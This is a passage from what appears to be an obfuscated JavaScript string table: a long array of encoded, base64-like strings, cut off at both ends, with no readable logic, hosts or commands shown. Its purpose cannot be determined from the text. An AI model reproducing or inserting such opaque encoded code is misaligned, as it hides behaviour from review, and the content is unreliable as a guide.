KDjYGw50vw54NccOnLQ==','GQbDqnvDosOqwoHDlg==','eytpwp1JKVsqLRzCqUzClHIDw5fCuQcLM8Oew7rCs8KywosQZsKCwphUfMO4w5hLc8OuVh8PKsOGw6FqBcKoS8OrI8Kkw5/DpV0=','MClmwpo=','w4w8wqHCtw==','wrtcwpR4fcKfwog=','woRoTA==','w7TClsKGUSHDuMKM','wotdw4vDsQnCpE1iKsOgeQ8=','wqkxw49c','LsKuO8KWw6LDhMOfIHRr','fULCgk1jSA==','KsKKQUw=','w5Qhw5prw5Y=','w6bCqMKBwpVNVMO1','w5ReND7DpUkJ','w5ACw6Z1NMO5Zg==','w6/CicKrXT/DqcKHw6osw67Cug==','ZVfCnUQ=','wprDssO2','w4dRE8K/w7E=','wpbDo8OwKgE=','w7h3RThKw5p+IU7DgW8W','aMOEWGZiwqgvKMOVf8O1','wpTDgsOIJAbCo8Ocw43CsMKnFMK2w4JTw7Q=','wq8hwpXDtcKKwrQgHw==','EsKuwrsKwrzDn3JfwokF','w4csw4l9w4vDuw==','w4Mkw490w4A=','NsKiwqlfIg==','KsKiJsKfw6w=','w4Ekw5Z9w4rCocKDwq7CnCw=','WMK1w7LCicO1VsOF','w5Yew6Z8','w6BbJ8O3dcOjXcKyBUzDlwY=','TwXChHfDjw==','GMKCXWrCvg==','wqdsw6U=','WDHCuUbDvg==','LsKfwpc6wqQ=','N8KfLg==','PcKMw5E=','QsKkw6kz','w5jDvCPCkg==','w4tDPTU=','RHdIw7rCtcOMw4QbNsKtY3VN','woEJbHbDqQMJ','wp7DsMKQw68=','fBPDhFXDjQ==','wqtPwos/','w4hDw5HDtg==','wq9Xwok7JQ==','w5VLw5DDtAM=','eVrCgE0=','w49tNDXDjw==','IcKfcS8S','UHsvNQ==','wqxMwqd7bw==','w4cSw5V2Jg==','wqYcwpEJwpU=','w4tWIw==','OgFVw6vCng==','w7zCrMKC','wrhjw7LDoxM=','w6DDtcKhSw==','w6BVJcOjdA==','wrtqw6/DtQ==','w5BHPDDDtA==','w7zCosKcwpw=','BMKmw7rCn8OzUQ==','GWwLw7HCsMObw5I=','JcKnTQ0r','CH8Pw7w=','wpXDk8OEPxnCpQ==','V8K5w6YjfcOZYMOSc8ORw6E=','FRtZw4TClA8J','w73CucKUwpQ=','eMOfU2B6wqg=','wpPDtsKPw6zCoA==','wqxLwpZ7bsKjwp13w6Q1','w6bCncOjwpQxXw==','wpNDecOqEg==','wrtcwol7asKZ','HsK7wqMu','w69zQwpC','wr4UwocN','wpbDi8OGUz0=','GMKVEsKdw4w=','w4wpwr/Csw==','w5YtwrzCt8KkwoHCnw==','w7xnQxlKw5hv','w5Qpwr7CusKo','wqYswpXDgg==','G8Kmw7XCisOkUQ==','w5ZPw4PDpw3CqQ==','wpPDocOmdCbDuDo=','w54jw599w50=','I8OswqV3','woJZYsOtFMOWUQ==','w4xew4fDuA==','w6x7XwxDw5M=','woPDlcOXJAI=','w7bCicKFWyTDqQ==','wonDt8OsLjc=','w75hwojDjzA=','worDhsOHLhw=','L8KmXAYn','wro8woHDgg==','w5AxwrzCvg==','w54gw5p/w4A=','SMKkw54Adg==','ahvChkDDsjrDnA==','a0rCnkw=','DWQpJh3Di8KVw4cRw6luwozDmlHDvA==','wqskwpLDjw==','wp9Pw7PDpgo=','Ly/DvVzDug==','FzbDlHfDqQ==','wrBiwqEVLw==','T8K7wrcNwqHCnX5vwoQY','wr3DrcKhT8OaGsKCw4jCtw==','w5ACw7t2I8O/','wq0qwp/Dk8KOwrQz','w4RnJQ==','w6rChsO1wo8=','wrI3w4E=','wr5XNsOybcOrQMKs','w7fCosKfwo1JWcOk','wrDCj8Ovwr7Co8KwJA==','flfCn1g=','wqxawpI+LcKCwpo=','wrwgwpzDiMKdwr8EFgIvJA==','NcOqwrhn','wpzClcKMdw==','ZWHCiFp7','wp3Cj3BHw5A=','wrpLwocpOw==','YQbCjVI=','MsO3wqJx','wpdSZsOh','w7fCj8KJWSTDpcKGw50=','eAvDhlE=','w6TCrMKWwpxAXsOjw7I=','w57Dsi7CjmRaOg==','W8KmwoPCpA==','eE/DkERkHEQ=','w5J0JcK2','eMOuf15e','w4h7w47DgQc=','AMK/wqwM','wr4PwoYO','OMKQZysHHW0=','WcK2wqItwpLDk1PCjEs=','worCmUhBw5fCvsK5','WwFcw4nCkgUNw4k1ZBM=','wr1AwpRx','cRzCl27CtA==','w6JUwq3DjxTCtXhBw4c=','EMK7wqkv','wpliL8K6w6cDw7XDgsOXw7NXL8KDc09zZsKBw5zDmg==','wq1TwpY1PsKy','w7DDssKgSMOLWcKX','w5DClsOowo8A','wp3CnVtF','wpMLwrUNwr0=','CsKTwrkLwqI=','GAhPw4jCmw==','N8KRwooGwrA=','w4DCm8KywqNJ','YULCkk1h','fQbCgVk=','V8K9w6s+YA==','w49WMjzDrA==','w6xIw7PDkQk=','ScKow7M2','wqVYwoZxcA==','wq8kw49V','EsKnwq0Z','w4Qhw45/','wrh3w7PDqg==','w5Qiw5Vsw4DDocKU','w4Qow5d9w4bDu8Khwq3CnQ==','TMKcwrrCrBY=','wqXDosOkPhY=','V8K8woLCrg==','w4IhwqLCvw==','wo8Dw5hGBg==','wr/Ch8OxwqE=','w5AhwrjCt8Kg','wpvCnUxI','wrUtw5ddLMKPLUhM','w41Lw5HDihrCqUwvdsKucFTDgw==','w7Z8cBldw5di','w5IIw6VtGcO7YcOsw48=','WhlCw57Cg04Aw507dVFdwpLDonzCqiBy','wrocwoENwpQ=','w5BYw44=','wpPDsSHCmGRYY8OlIcKWAkHDlsO3HsOCJcKM','aMOZSGli','w4nDtDTClmQ=','wofDisO2PRg=','w75nG8OHTQ==','L8KEwohJFg==','wo7Dk8OIJw==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtSw4DDh1xc','UMKkw7M7cQ==','w79bIw==','w7JqwpXDjsKdw6Q=','w7XDtMKgWA==','dBDCkg==','eBzClmM=','w4AJwqTClMKm','cMKtQB5zwrbCh8OywpHCs8KIaHPCnMOtw4bCq8Oow67CgsOLwrjCgMOewodrwq9gw4LClsKRw6l4GcK6w6wYYMKePTrDkMOgwprDrsOMAsKZCA==','JTAnw4wAYhIvOkA=','VMKhwp7CpS3DvkLDl8OZw7lt','w6Zvw6HDqxAYc0bCs8KN','aRXCgGbCusO/w6MwJg==','w5c6wq8=','FMKsIsKNw4rDphBkQsKaVMOeXw==','w73Ch8Orwq/Cp8OyOcKQwpUEw4paAQ==','w4ZWMzE=','XR/ColbDvg==','w4VawovDiB4=','w5t0JMK7w6w=','bx3Dg1rDlA==','TMK5w6o7','w7jCicKJRi3DosKB','flbCnUVsTlw=','LcKGU1rCksKbW8K5SQ==','w5jDszTCiHg=','w57DsizCj2xaPQ==','wrUSwo8dwpXDhsOW','OMKCwolLBw==','EHsBw77CscOZ','bgfDgkDDj8KYwrg=','w7bCuMKFwo1DWcOj','HHEcw6o=','w7J3RQo=','PsOmwqJi','FsK2w6/ChcO/Sw==','FcK9wqomwpbDiEs=','wrfCj8Orwq8=','IMOzwrNmw6w=','w5ACw7d9OMO1ccOs','wq1Twpo+JcK4wpgU','wrtsw6nDsg5Qag==','TsKhwoTCsC/Dr3c=','w6fCo8KYwolcUsOk','EAxew44=','E8Kmw6jCjg==','wp3CkcKcfA==','wrUcwpcN','wrxXwo8/','w7fCrMKFwpw=','OMKMwohA','wqIkw5ZV','OsKgTB8ywrnChw==','EQzDql3Dtg==','B8Kiw7zCiMOj','DMKsNsK3w40=','CAPDqV3DvQ==','w4csw5x9w5Y=','wq9Xwpw/Ow==','w69zVg5c','e8OXWmJl','wr8ewowG','ZRHDmVo=','wpvDsMOqcg==','w7jCicKLXTo=','wrUSwo8Hwoo=','P8KkJ8KVw7E=','wovCk01fw5XCuA==','wqUNwoILwp0=','LcKDUErCgw==','JjhkwpE=','O8OswqV3','wqFWwpdg','AAZdw4TClA==','NzvDrXTDrw==','BMKbwr4HwpE=','w5NWIjjDrQ==','ahvCnVrDow==','wpXDq8KIw63Cpg==','DcKqNcK0w6s=','B8K1wqMtwqY=','VMKsw7U2eQ==','NidwwpxI','w43DvDLCm2w=','w57DsjXClHU=','LMKqOcKbw64=','w6/Cn8KXVw==','f8OPTWI=','w5YtwrzCt8KkwoHCn8OiwrgW','UMKsw6U=','DMKsI8Kzw5M=','w6trQQ4=','wpxMwp1iUg==','wobDpcKPw6LCvw==','CH8aw7jCtA==','w6fCuMKTwo1VR8O1','wobDssOn','wrlMwpd8','w4oOw7J8','PcKvL8K5w6/DhsOJEg==','aQTChW4=','BAhfw4zCmg==','flbCklx0TEA=','w5Zfw4DDoRfCsVw=','w4RwMsKXw7QDw6w=','w5BCKsK/w7g=','woHDsMOJKgg=','dQnCmGc=','wqfCh8OrwqbCrw==','w5ZCw43Dog==','P8Omwrhkw7zDhQ==','D8K9MMKxw5s=','P8K5SAs2','wpXDl8OEKBU=','MsOnwrJAw6TDjMKjwrg=','w7rCosOcwopcVsOzw6/Dkmc=','w6NRNMO2cMOtQcKdA1s=','UcKqwoPCpyvDog==','U3IyIxc=','C2sKw63CoMOdw5I=','wrxjw6I=','w5ctwq/Cr8Kswo3ClMO8wr0e','wpbDhsOXKh0=','woXDscKfw7fCq8OKw74=','w7jCncOiwpQ8VlsRaS3CmEE=','AsKrwrcu','PcKXbSUTO3h3','w7x9Xx9Kw5hv','wozClUxBw5M=','w5FFw6HDtB7CqE0jeMKpa1g=','wpDDrjHCj2BGKw==','wqAhw4ZzIsKAP1I=','woLDq8Kxw6zCpcOfw6lSw5TCpcK6','H3pgIRbDj8KSwplPwqRmwpnCn1nDqcOL','GcKiw7bCiA==','w5DCrcK5MybCsA==','wp7ClVZJ','w7jCisKGQTs=','woDDhsKI','w4jDqCvCnmY=','fsODVmNx','w7rDs8KqWcOWeMKF','wppEY8OwAsOYUQ==','dR3Dg0DDlcOYwqlS','wroUwpAcw4U=','LcK9XRo=','JcKRQC8PO39iwodBI3Q=','w6/Ch8KVVS3DuA==','w4Rew5bDpw==','wqtXwok9LcKj','fHEsIxTDhQ==','DGcYw7w=','A8K6w6vCiA==','w49ePjLDrFRawok=','bx3DmEDDhcKYwr8=','w4tLw4/DsA==','wrs3wp0=','w5EXw7pwIQ==','w5XDssKiUMOBQMKGw57Ctw==','S0zCnERiSw==','wrpnw7DDrh9Wew==','w4rCq8KUwr0=','UXYwLhvDjcKE','GsKsfA==','FwVMw57ChF5O','woDDtsO1cC7DrTo=','wpTDgsOVJxHCpcO4w6DCsMKZ','UMKiw4s4Y8OfTcOhc8OFw6E=','w4XClcOPfA7Dlh7DlsOcamrCk8OOIsKRwpjCo8KHw7rDjVt7Uwd+O1NTw6IW','DnAvLhXDnMODw4oaw7Rlwp7Cgh0=','w5rCiMOWOxHCqMKjwqjDlcO8fMOkw5ZGw6YWwpPDvAZ+YMOOw48iw6hLwpENUwE=','YMOkOMKKw6LDicKEaBEOwqbDkkQRw7csworDp8O0w5kew4bCtcOAMMKsw7TDuMO+YAt4Q8KfTsOUXGLDuTomVXFsWQ==','wrbChMKAEirDq8OVw5ssw7nDrWQn','dXR2woJdI1YlIB/Cv1PChCcNw5zDvFxDd8Kdw7bCscKnwp0NL8KAw5BZPcO8w5wKP8OzWAkPJ8Kaw6RsD8K5BcO4fMOkw4PCtRXCjV7DvMK3w4bDrj1Lwp3DjlDCsUtgTcOxUFwgOyFbw7bCosOjwolBw6Uhwo0dO8K4aAHChsOBNG8cwoLDnMOJwpvDky8OIcOBD8OVwrvCgSk=','HncGw70=','w68yw4tUKcKEOAxDw7g6w5TCtm0K','H8K3w7bCgQ==','DBvDvl0=','wqBUwoVzecKjwoF/w7Ak','w4NsNsK7','w4RwJcKqw6kJw6/CsMOXw6M=','EQ/Dr1/Dq8OUwp7DjDQI','OMKwWQ0=','wpHCkVlKw5M=','woXDocKew7fCu8OVw7VOw5zCsg==','LsKSQ0jCiw==','ABBdw4g=','wo3CjcKfeg==','wr4Jwo4E','w5ZxIsKdw6wHw7LCnA==','ahfDk1A=','IsKWbDk=','wqgswp/Dgw==','EMK3wqIvw57DkVbCnALDpMO1SsOKw4NdwozDrMKNbMOAw4pYwqVSwr/CocKZwoVXbwI8wqhAEQ==','bQbDgkY=','wrx7w7DDpw==','wo9KdMOhGw==','w6bCm8Oywp4=','woJfYsO2','bRbDknfDjMKXwrhE','woDDgsOAL1DCtsO4w4/CuMKcG8K/','SA1Ew5vDlwAAw50qYwAkwpfDv3vCpXE1w5fCkcODeHDDkcOvwp7CqyhhC8KXwoo=','w60VwpDDgMKOwpYuCRdt','wotiw59xw5PCsQ==','OsOtwqVmw7rDmcKRwq3Dv0IV','VMKTw7rCisO1dcKDw4V/w7Q=','HAPDulnCo8OiwpHDiik=','w4sJw7J8LcOVZQ==','NsKBAMKrw7Y=','wo9OeMOjA8OS','OsKqZg==','wqcsw4xU','wok1Jw==','w4BLw4HDvQ==','w6PChsOswpE=','Z8KEw5xGHzfCnVF8wqvChm7DoA==','wpUresOxw6lYwqE=','wqFNwol4','w5fCmcKKcRfCmgTDkcKEJTTClMOMOMOdwpfDpsKNw7nDnEdqWA==','K28Gw4jCmg==','w4fCvMKfwqhv','aTt1wpNSbRUqLQ3Cvx3Cm2ASw4PCvwwbPsOJw7rCusKhwoIbMMKcwopRPcO5w5FGLcOuAkcMa8OIw6tqSsKsScKhLMKuwofDr0bDlUPCrsOowpTDv2haw5LCkULCrxQyXA==','wr5ZOMOgcMOuSsOvB1rDjQDCmsKxw4QUwovCisONw7TCisOww4DCucOPLWEywp7DuiZJwo4lw5ksQVMXw58=','wrURwooLwpM=','wql2w7TDsA==','HsKgwqIt','W8KYwqHCkBU=','woV8WsOUPQ==','VzNH','wrpVwpFz','BsKgwqI9wpbDiEvCvADDp8OgEsOFw5g=','I8OiwqRmw6bDmQ==','CsKow78ndcOUW8OHdg==','aiPDhW3DrQ==','w557NcK7w7ISw4PCisOYw6hAJw==','CMKlwqsbwqfDhF1mwpQEDg==','QnckARbDj8KSwpk=','w4ZFw47DuQ/CsUoncA==','LsKuJsKVw7XDgsO5DXl0w5w=','wok1aMKtw7UEwqzCgsObw6lH','wr0pwpjDg8KOwo83','w5TCj8KMXTE=','wo1KYsOxBcObWMOGFsKcag==','w6jCncOtwpE8Sncdbg==','fBnCkUjCtMOww7Eq','wqQ9w5JRIMKFKUU=','wrXDksKvwo4oWCkVbyzCgw==','QH8pIRE=','P8KkJ8KWw6LDl8OJBHw=','w4EwwrzCusKrwobCn8OH','wpTDusOreA==','wqEyHxhaw5Q2L1/DhnU=','wrIpw4tUK8KlI1ZO','FwVEw47CnA==','wpvCk1RBw5fCrcKvw7fDvA==','woDDtsOocznDqxw0WMKhwoM=','HRrDvlnDoMOvwpfDgQ==','OMKaX00=','wrIpw4tUK8K0PA==','wqjCosOgwpo4dm0LfnPDlgxxw7lN','HcK5JcKg','w5pwKMKrwq0Ow6TCjsOaw6JAb8OddUNpe8Kcw50=','LyLDl1PDhcK6wqJEbMKJacKHw70=','DXAMw7zCv8OEw5kNbw==','w55SMcOTew==','w7LDucKqf8OCVsKQw58=','Sn0kJwLDocKH','OMKSHA==','Q8KHw6sPZA==','w7TDl8KiZMOe','wofDl8OVLh7Cog==','w6NSwpIsaMK0woYQw67DsMOZOW3CsUMiI8KIw4lJwpHCnSQ5VQVMcMKhw6RWDMKuw4hT','N8KXbSo=','w4zCs8Ok','BMKqwrsW','w61WKSPDhA==','w4lvTQ92w6/DpyDCgcK9w4k=','QcKsw6Q/','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk2IcUsKtw4BRccOowrvDlBNMwogOw6U2w5jDpsKmLcOuEcKj','cMOmTQElw6s=','w70swoJTIsKAP1IdwrUyw4HDsw==','w5DCrcK5MybCsH8=','PcKEwpJB','SklYw4E=','w5HDuC7CnXVc','woPCvTXClg==','w6dGNsOy','wqxQPsO0OcOhQ8KjGUzCnlfDl8O6w4cEw4jClsKUw7jCk8K4w4TDusOJKWA9w4PCrmBBwoMhwoI=','exTCm28=','wpxHw7c=','wrbCj8O8wqI=','EBbDo1Q=','w59wwoPDnj0=','w6oJwo7Cr8KP','w4Raw5LDsADCpQ==','bcKaajhfMWdiwphbZDPCssOPU8KSOMOXw55RZWtiM8Kvw643w4hiURvCoMKCd8Ob','wocYwq3CvMKgwq7Ck8OQwqBLLhjDgDvDqm1Gw4zCjsKse8KGMDrDkMOSwoIewrdt','KiTCiVPDshjDgULDjsKBN8Oiw5DCusK1G1MtaTc=','FsK3w6/Cnw==','w7fDvMK6XcKDUsKNw43CplLCqVDDoSkCeg==','JcKMdis=','w7Mfw5hDJQ==','woLClsORwpDCug==','a0LDnQ==','wo5OeMOxWsOTQMKOQsKBN1l+Vw==','cMKeVEfCk8OEW8KjSyJrUDNrGUzCksOmcwoB','wphKwo5ZbQ==','wrZoVW9k','w79lw4M=','wpPDp8Oxbg==','Y8OEWGE=','wp3ClcKbfk/DhAHDkMKG','wqRcwophMcKVwplzw659VsOgKsKcwqTCrMOfw50OFQ==','woDDjsOLLw==','w5jCh8KLJhXCqMOowozCtcKBEMK1wohfw6kWw5bDrQ==','BsKgwqI7wpbDiFs=','w4TCmFFbwpbCvsKww7PDq1fDisONP8Kww6/CvcOtw4vCplQ9w7PCg0NRw7VaH308w4F7w63Cl8OSE8OuwofDocOzbcKhBMOkX8KnwpQdw77CkXJQwpAfw6cQwpfCpMOKB1DCn8Oowo0xw6bCgsK9w6/DuMOtwpwn','KMKYwp4=','bkvCmURpTkAL','wpjCkMKLXA7Dlh7Dlg==','w4hPw4zDoEPCqE0necOtfFjDiMKrEMOxw7fChGY=','wqjCosOgwpo4dm0LfnPDll44wqxA','wrUIwpEawp3DhsOR','w6LClMKdagw=','C8Kjwo0bwrw=','wr4kwoPDgsKFwq4=','bEfClGthXVYW','UMKqwoPCtXLDo3fDlMOAwrF8w5NlwpMlADY=','w7DCvsO+wq3Cr8KTI8KNwohF','w5pwKMKrwqAWw6DCiMObw6tbMcOaME18e8Kdwp7DmyJJAEjDhDkXwrXCkRrDoCQ=','w7rClsKXVybDqA==','wq3DjMOaQxDCrg==','XMKSDsKNw6HDkTFBacKnasO+YMOfw4Rpwpd+w6gaw6jDv8KYwp5UQMOiNiTCliw=','PsKUwochworCkA==','MAnDnV7DhA==','BsKRQh47','Pwp/w7zCuw==','w60wwrE=','w4IpBw==','wqHCi8OvwqbCq8K8L8K/wpAY','LsKEBA==','wodVwqE=','wpjCqgU=','PMK8WgA=','w5Zfw4DDphrCs1Ascw==','wqMWwqACwog=','wo3Cl3tHw4Y=','LMKWQUXCh8KKVw==','w6PCk8Oy','IsKCwolRBnjCjEc=','OsO5wqdQw7w=','w7jCosKlwrFv','wp4Ow7BrNMO3ZsKpw4ACwpNPwpBtw49swobCmsO6PsK/EMKww7Utby3DqcOSwrMjwoHCjsOrTcODwpY4T8Oww7HCg0sHM8O7wrwCw7fDvMKbFMKhOUAVCcOrw6x3wqB/w6IMIcKwwrrDnMKMw6nCmsK0B1rChirCiS4CB8Klwo7CoGlrwo/DgMOWbRYpKsKTORFQwobDkDJIcDtyIg==','wpBOwoZ3cQ==','wr3DvMKtSMOHQcKG','wqTDpcOcOAg=','wqA6wpoFwos=','wqPCm8OswqI=','O8OiwqU=','wqlfwpY/Jw==','eQHCm1w=','bsOpXgE3wqHCg8Kuw4DDtsKBejzDncOsw43Dr8Oiw6PCmMKDwrfDg8KEw5Yqw6puw5/Cm8KYw6loVMOow7sJa8OPejfDkMKowojDosOJAcKERiJoSsKow45JSnDCqsO7woPDnMOhQzUID3PChC/CksKrV3HDkVZuw7PCh8KHwqvDr8O2wrjCqEFyO8KrX8OrP8OrwrnDiAUOG8ONIcOPwojDrcOPMMKIHxN8wq4=','wonCgcKcdw==','w6/Ch8Oywq3DqsK8JsKfwo8HwocdFsKNw41Nw5PChsKxBMKEw7Aew43DpcKnIUXCkm3DmsOYHWlzwqAiwqE=','Wj4Jw7XCrcKQwpULZMOiaHEDEsOoGHnDoG7DicOwfkI=','w4rDpcOdw6vCoMOfw70swpc=','VMOywrMqwoHDgVrCjFjCo8OeBcOFw41dwpPCq8ODasKFw5EMw6NbwrXCs8ObwopUbgF7w7g=','HQdsw5/ChQIV','Z8KewoxEHWjDkkthw6rCjG7Cs0o5w5XDu8KcX8O4wo/CmcOtXiXDjFddwr9Mw7/CulVZw4HDtMK2HmfDlsOnw5DDuwLDq8Ob','wqRjw6LDpxI=','w6DDscK7Ww==','bcORYnA=','w6JQwojDjB0=','wqxqTlB8','aRPDlVw=','w4Uow4t0w4TDrMKFwoDCnW8=','ccK9w6osw7vDncKxwqXCtQ==','w7Ajwq7CusKM','FsKHcHvCoA==','VsKow7c7dcOZWg==','woLDocOgairDoCscXMK0wpEVwrjCtg==','w4JDJCs=','EGwNw78=','woMZOS3DpVAEwonCqBfDnMKkwp3Crxl7w5PDrE8z','cMKRXUbCgcKOV8KlAywpSSd+EhXCjcKqeQABQBvDsw==','wp4Sw7o5NsO2YsO6w5BTw5BRwoI5woMiworCmMO6NsK0CsOpw6tqNXjCp8KHwql0','csKlJMK0w6bDkMO5DnVqw4rCgEMS','G8OEwp5qw6M=','wovCjn16w6M=','WMOTaWFG','AsKbVygv','fcOiwrV3w6HDm8K1','wovCiFdd','w47DsSnCnmRhPg==','MMKiOMKOw6rDicOd','X8KgwonCuQ==','w6vCh8KVVybDuMK8w40=','w4dyw6rDlx0=','w47DtS/CjQ==','wrNfw5U5J8K6wocUw7PDt8OJ','UcKmw4PCozDDp27DlMODw6gy','w5N0MsK/wq0Kw6TCmcObw6s=','w5jCn1dAw5vCuMKyw6bCtQ==','w4U7W0Nhw6/CujjCjcKkw4I/UsO2','ND1xwppTPw==','GRTDr0zDr8O5wqfDlys=','woJeYsOsGMOI','woJdd8OwFsOIYcKZQw==','CcKqwqs=','MsO2wqJrw6fDnw==','MsO1wrd3w6nDn8KFwrnDpw==','w5zDqyHCjmBGG8O0Ig==','w5zDqDTCkm5G','asOAXHN3wr8oO8OX','QMKkPMK1wp7Drwl9HcOWVsOYXsOtw6xCwqdSw5tow4HDhsK1wq5wYMKfSRjCpRLDkcKawrDCi3HCksKWwq7DlgUGAsO1w4Zaw6g8w57Dpw==','w4MSw6JxOsOo','LcK/SBwywqfCvsOhwo4=','w4TCiMKb','w6FDwq7DjB7CrVx4w5nCvg==','wqM9QhtOw5gl','NRXDiFfDuzXDm0LCh8KSdMKzwp3CosK8VRkgZChFQHMgwqPDmT7CpAnCt2cE','w4c/w5R+w4zDo8KFwpTCg28=','w4TCh8ORKgLCocO4w5XDocOXKsK6w4lXw6kTwpHCvxh6f8KAw5Buw7NIwoYVHVDClANt','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8Kzwo3Dm8OiRCfDjkZSw7M=','wr5Dwo8yJ8Kl','PcKrJMKhw7I=','w5FSIsOxVQ==','wotmNsK/w65Gw6LCg8Ofw7RBf8KMc09wf8KWw53DgmpJFAXDj3QE','wq/CssK9TMOPWcOd','woZ/W2F5w6/DpCc=','wprCgcKdbQfDmRk=','XMKrwonCgzPDq3DDgg==','wqVnw67Dt1NcakbCsMOVHFXDoXFOw7FD','wq1BZ2tS','aUkYCz0=','RAPCrlvDosOqwoHDlnpewrJiEy/CoiErwqQywoArw7zCpcK4w4nDmw3DvsKQwpQ=','w43Dry/CnGhYK8OTPMKP','XsOtJcKzw4zDqQB9HcOWasOVX8Ohw6dHw7EXw5sgw4zCjcO2wrR+dMOSBRfCpgTCgMOX','b8Kswrc9','w6F5w4MQLcKNLVJTwqp2w4PCvG4TwozDkVHCrsOrwqzCowzDkMK/DsOzw5JOMsKY','Q8OrwrwfwqHDkTF0wokMGcK8wox2Uxx3LA==','w5dePTzDs0lIwpDCsA==','Z8OCwp0b','HzwkKwzCkA==','MBbDn0LCgMKVwqdWa8OLdMOJw7fDj8OOwoAWLT7DghhZZ8KWMsOs','w5/DsiTCgw==','w6pSwocBwo7Clg==','H3cpNFrDjcKNwosBw7U9w5rDnFDDpcKLGMO+QsKtw4DCp393NMKFe8OT','MBPCllzDksKTwq0KOsOSKMKdw7XDk8OAwp8aMz7DlQxZasKLOMOiJMKbbkQMUcOiYEQ0wpnDvMKlacOtw4fCp1t7EcKlw7LDtHTDqTAdw6PCpcOlBw7DvcObwrPCk2HCkMOSwq3DtjjCicOu','KnsYw7XCoA==','S8Osw6jCncOxV8OUwpY3wqzDkMO7wpnDgsKxcMOcwpbDsjxyHsOqw67Djmtxci0qaMKSbzR8L0NVFHnCsG9RRMOlw6s=','GMK+w7c2esKaXMOOc8OFw7fCqsOk','w6/Cl8OtwpgpX2cUazHChQ==','R8K7wrcNwqHDuVg9','H8Oxw5HCsy/Dq23Cjw==','woUgw45VOsKE','Z8OCwo9VEjjDkAJ9w6DDgGzCrFh3woTCoMOfGcO/w47DksOtHTbDklMDwqUIw7fDsB9Hw5DCocKnS3bCi8O2wp/CpBDDtcKERhU=','w71qw4ZZOMOf','w5s0W0tjwrA=','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8KzwojDm8O+XW/DiF0cwqlAw6rDskIUwpLCpcO8GS3Dh8Kuw4zDuQ7CqMKNR0fDmUYwwpw=','Q8O1w6RRwrHDmWo+','wq/CssKiVcKQ','MyFrwpY=','w6Rdw6/DmQLCoxROw4TCv8Kiw5DDt8OvCMK9QVho','TcKHw5UvZQ==','MsKnwq5dAg==','woLDpsO2dA==','w4kpwqXCtQ==','w6BBJMOq','w7/DtMOgX8OBWsKOw4nCqkrDoQ==','wrlYwpZxcsKIwqRy','RXouJg==','wprDrcOTw6DCvcOXw7Z0w5vCosOy','wqxBO8KiesOuTsKxGQLCgQbDj8O9woQSworCksKNw7jCkMOhw57CtMOUOXAywp7DvSJIwo85w4gxTAJRwpM=','wqYcwpENwpbDnMOsMg==','wpUresOxw7UKwr8=','RcK9w7cyesOe','LsKSQ0zCiMKde8Kz','wpjChMKfegzDkw==','w63Cm8O5wrU/','bSvCgXvCvQ==','wq9Qwopw','DQ7CoFXDr8OiwpzCiCQTwrxgGyzCszw=','wq02woI=','AsKnwrEdwr4=','wpl2KcKzw60Dw6/Cm8KTw7VXMsOCaQ18dsKX','VcKxwqgmwp7Dg1HCjEjDpMOlDsOdw4NB','w5jDp8KSw67Cv8Ofw7VlwpjCs8K7wobCsxbClWrCisKzwrM=','G8K/wozCsjrDpHfDuMOpwqE=','w6Zhw6/DrxNQcFfDsMKKGlDDv3oGw7xWw7LDi8OoTg==','w7VVNMOq','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GsO0Sg==','CgfDo1fDuMOuwrHDiSYPwqI=','Nidowp9ZIwJrPhvCvEzDgCgJw5LCsAEacg==','GMK+w7c2esKE','woQYwpMEwoE=','w5s0TFJ0w6DCqXTDlMK7wocwA8K1Y8K/UcK2w6bDqcOmw5s9w4TDkMK5w5c7YSlDwrjDncOaw5TDi1pdJ8KbwpDDng==','w7x9XAZKw5hvb0jDjXAUUFLDvCxddR9y','exHChVvDoTHDq13Dm8ODZA==','w4EIw7t0MMO0d8Kkw5ELwoJQwpp9woxrwo0=','wotjw67DoRtZPlHCuMKIE1k=','wotiw4how4TDocOew6HDjWptwpLCljdGwrHDgyYfUsO5w5NCOcKmwr7DlgFOw48dwrp4w4HCrA==','wpPDvi/Cl2xRIMOyY8KRCUXCl8O4UsONMcKHw5rCjjk=','wpQuw5R1w4jDqsKOwrXDnGYpwpjCjjlH','T8KowrcTwrjDlXJ0w40EGMKmwox4TEE5fB8=','w5Msw495wojDvMKSwqI=','WcKgw7TCgMO9XMKEw4ImwqPCn8OqwpjCjsK1ccKAw4TDpDgg','HcK9IcK3w5DDqjFm','wo1UPzTDrVhHwonDrQTDnsK0wp7DoxFzwpfCqEwxSQ==','wqIqw49dK8KPOAxSw7Ikw4zCqi4fwo3Dmw==','CnsFw7bCr8OIw7QEasO8dg==','ahvDmFA=','w5zDsMOqcSLDqzEsFMK2wpEUwrE=','EcK5wr0KwqHDiVhhwpQE','w57DqDLCiGRaOg==','L8KjJMKNw4DDiMOXDH1pw5vDkw==','FMK2w6nCn8O1V8Ke','w7BjDcKZw68=','DMKewqMNwqs=','BsOzwql5OsKGEMORYsOXw6rCqQ==','McKMwq4cwrM=','HsKzwrQj','wq3CvcK7UA==','wqEPwoIY','H3cpNFrDjcKNwosBw7U9w5rDklrDpsKTUMO5QsOlw4vDpXltP8KSK8OPw5/DkhlAOyoG','wrXDksOg','w5bCuMKOw7PCs8OUwrtyw5nCt8KswpzDulvChjXCi8Kuwqcmw6tVDMODWsOWwpvCsA==','woB+Sw==','wofDvcOheSnDpzE9XQ==','w5BEw4bDsAjCqFcncA==','UsK6wojCuhQ=','UA3CiWPDnA==','HXAcw6vCoA==','FHsGw77CrcOF','FcKUwrZMMQ==','w4Uow5Z3w5PDqg==','wrpYwo8oMQ==','w4BEw5bDpxc=','wr4kwoPDgsKFwq4OHg==','NcKqNsK5w5w=','w77DthDCq08=','woDDiMOXJhHCsg==','w7BEwqXDgxg=','wobDpcKPw6bCvMOOw5J1','woLDssO3eSHDuhY8','b0zClFE=','R8Kiw6kjccOUSw==','w6BBNcOucMOxR8KnDg==','wroswpzDgsKYwq4mFxM=','w5dYAy3DslRHwpo=','DMKoI8K/w5/DogxnSw==','G8Kqw7XChg==','w5PDvC3Cnw==','GRfDulDDocO5','wojDhsOILg==','QmY0KhXDnA==','w7XCu8KQwo1NRcOFw7TDkA==','w7BHwqDDnhbCsw==','w69gXg1Gw5p+F0jDhA==','JMKMag==','wqoswoLDl8KHwrs+LgoxMg==','GMKoPcK3w4rDqwZlQcKHRg==','HsK3w77CgMK9WsKFw5h/wrfCn8O0w5